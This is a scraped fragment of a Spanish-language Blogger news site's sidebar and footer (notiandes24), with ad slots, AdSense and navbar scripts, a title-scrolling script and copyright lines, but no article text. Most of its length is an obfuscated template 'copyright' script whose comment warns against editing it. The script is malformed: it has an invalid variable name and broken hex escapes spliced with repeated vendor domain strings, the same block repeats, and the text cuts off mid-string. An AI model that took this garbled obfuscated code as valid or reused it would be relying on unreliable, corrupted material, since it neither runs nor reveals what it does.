<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Noticias
<a href='http://www.notiandes24.com.ve/search/label/Pol%C3%ADtica?&max-results=7' rel='tag'>Política</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>
<div class='inline-ad'>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.notiandes24.com.ve/2016/10/emotividaden-sesion-tras-homenaje-al.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.notiandes24.com.ve/2016/10/arribaron-al-pais-mas-de-260.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='http://www.notiandes24.com.ve/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='223' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiHGX6c80nrehAnYrURxqtCXwr-NRxrpdvttMmYZAIo0b2_yefMWuFh3WyAtu907p_w7vI_6YxvnosgUis51qJXydHhGSjCyFsyfUZUg8GSKthxkus67HoE-QJi9_DmAHv2sB1OyOm3dzYz8sYW3asiMmu_CK_ObZ1ko8xallqiGU2bdglp1RoXWTrxCjw=s742' width='742'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='Barra Lateral Derecha'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id="navidad">
<img alt="Feliz navidad" height="185" src="http://cur.glitter-graphics.net/pub/3203/3203604egxjviugap.png" title="Feliz navidad" width="320" /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Publicidad</h2>
<div class='widget-content'>
<div style="width:100%;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #000;text-transform: uppercase;font-size: 30px;font-weight: bold;cursor: pointer;border: 5px solid #ccc;box-sizing: border-box;">DISPONIBLE</div>
</div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Servicio Público</h2>
<div class='widget-content'>
<img alt='Servicio Público' height='403' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhpm4YStWsZqbC10SfL2C55Up-BZ1rJ2Ft0--gJhEYNU4xYshN19VKp3BN14Kj429MUBREBnMJ1bRxLSnwYWhzpX1TEqUIPN9maPYv6d0zwoOGqcU0F8kRz0gRwun2VwMuMykzfoAjcFWs9-HdlOica_8UslH86Gh82kk8wIsqDyfX39ZnRY8tvHpJfkDw=s403' width='322'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='http://www.notiandes24.com.ve/2025/12/cidata-cinco-decadas-de-innovacion-y-un.html'> CIDATA: cinco décadas de innovación y un legado de investigaciones</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihQ_EWOkRNRl1Rp8KOO3X0FxKvhsDBwJoZJC47KuCgLBpnAZL2H8Uld7m_cKav7yNb1UXUliq_guKHnIErVvsj9htvLihoHMBfABOmeGz4YK5uicFUP-Y28SduOHqZ6mL2NpHCHyRpibHRKuRod8cYricj4QD3ROv8r289w6Vmb6fv_lUdbR9Mw-ON3rQ/w400-h225/2.jfif'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6591033467348730&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- notiandes24_Barra Lateral Derecha_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6591033467348730"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6095879298"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6591033467348730&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- notiandes24_Barra Lateral Derecha_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6591033467348730"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="2514941176"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1005284912920829497?po\x3d6032521521283163929\x26origin\x3dhttp://www.notiandes24.com.ve',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<marquee>Todos los derechos reservados - Copyright &#169;2025 / PS/ www.notiandes24.com.ve / Información de Altura</marquee><span style="font-weight:bold;"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<script>

var message="Notiandes24.com" //
var message=message+" "
i="0" 
var temptitle="" 
var speed="110" //Este es el tiempo en milisegundos entre cada letra

function titler(){
if (!document.all&&!document.getElementById)
return
document.title=temptitle+message.charAt(i)
temptitle=temptitle+message.charAt(i) 
i++ 
if(i==message.length) 
{
i="0" 
temptitle="" 
}
setTimeout("titler()",speed) 
}

window.onload=titler
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='322' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgSllMa4xWtaGwP2F9Al3IVsu4gY7X-4ZYg-yth69YheZAzz7hx7WLGItSxDTg6Dpzp8yEnTxIgX_2xoFIeP4QUZkHYTPqfeqEZhDU2ogkoGyFsVaWLGQtG6Iwzs3fhRPi9zL4tc2kcatwLk2MCBYKamW5wy5V1uml4t_K62JV_w6zwv70KYDlv0mNwnz4=s322' width='322'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='322' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi7_ToC6l0SNctd_YUXHq11JnzqPlgtKpg6YTdOcJGwjX4IAIYZOymQRo7Ja11pG3VgAxLAwBfd-1K82Ui4DfAn9--Kk21nu6RiOfwnPKpAfPULyY21EiMbeI7mjObYLLyOUIIECd8kcNF_a8Bfyt27cUeeSLPdFAEh_t_j-t1aBrz7c9BDQybNwc_HRUw=s322' width='322'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<img class="noborde" alt="widget-feliz-Navidad" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgerqxFszMYPvOxKjw5c2UG9jpkK4hY-9cmHl2XVnw9wBhlB-0ORHIOHy1ZhTR20iatBsKaJrRtTLNMPkVE7MGMu2pMf-yKPWN9IBgHrDmKCh2oAKjyD4cUabhDMp5cAF2nfatot2h200g/s1600/arbol-ro-compartidisimo.gif"/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Pie de Pagina (1)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Pie de Pagina (2)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Pie de Pagina (3)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
<div style='float:center;text-align:center;font-size: 14px;font-weight: 500;color:#fff;line-height: 1.5em;'>
<div class='creditos-plantillasplus'>
<div class='section' id='creditos-plantillasplus' name='Modificar o eliminar texto de copyright'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<div>  
@Copyright <script type='text/javascript'>var creditsyear =  new Date();document.write(creditsyear.getFullYear());</script>  
 |Todos los derechos reservados - Copyright &#169;2025 / PS/ www.notiandes24.com.ve / Información de Altura</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<script type='text/javascript'>   
  <!--======================================================================
       REGLA 001 DE PLANTILLAS PLUS ESTA SECCION DE HTML
          ES NO EDITABLE DEJAR POR DEFECTO, DE LO CASO 
                   CONTRARIO OCURRIRA UN ERROR. 
========================================================================
  NUESTRO OBJETIVO ES BRINDARLE PLANTILLAS PROFESIONALES 
  GRATUITAS MOTIVO POR EL CUAL ESTA SECCION ESTA CODIFICADO
       DEVIDO A QUE NO PERTENECE A NUESTRO SERVIDOR
         Muchas Gracias Esperamos su Compresion 
============================= INICIO =================================== /-->
//<![CDATA[
var _1881-plantillasplus.com-id-copyrigt=
\x5plantillasplus\x76plantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\plantillasplus.com\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x47\x5C\copyrigt.plantillasplus.com\x4B\x5C\x5C\x42\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x35\plantillasplus.com\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x6F\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x63\plantillasplus.com\x5C\x34\x5C\plantillasplus.com\x2C\x5C\x27\x5C\x5C\x38\plantillasplus.com\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x61\plantillasplus.com\x5C\x72\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x31\x38\x5C\x5C\x63\x5C\x5C\plantillasplus.com\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x31\x57\x5C\x5C\x44\plantillasplus.complantillasplus.com\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x31\x37\x5C\plantillasplus.com\x38\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\plantillasplus.com\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\plantillasplus.com\x56\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x31\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x70\x5C\plantillasplus.com\x69\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\plantillasplus.com\x32\x61\x5C\x5C\x31\x76\plantillasplus.com\x5C\x31\x76\x5C\x5C\x54\x5C\x27\x2C\plantillasplus.com\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x38\plantillasplus.com\x5C\x6B\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x42\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x69\x5C\x5C\x66\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x2C\x5C\x27\plantillasplus.com\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5plantillasplus\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x44\x5C\x5C\x4E\x5C\id.plantillasplus.com\x34\x5C\x27\x2C\x5C\plantillasplus.com\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x69\x5C\plantillasplus.com\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x44\x5C\x2